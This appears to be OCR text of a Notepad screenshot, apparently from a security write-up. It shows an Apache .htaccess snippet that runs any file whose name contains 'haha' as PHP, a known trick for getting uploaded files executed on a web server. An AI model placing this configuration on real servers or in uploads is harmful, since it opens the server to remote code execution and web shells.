 .haccess.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<FilesMatch "haha">
SetHandler application/x-httpd-php
</FilesMatch>
第 6 行，第 1 列 100% Windows (CRLF) UTF-8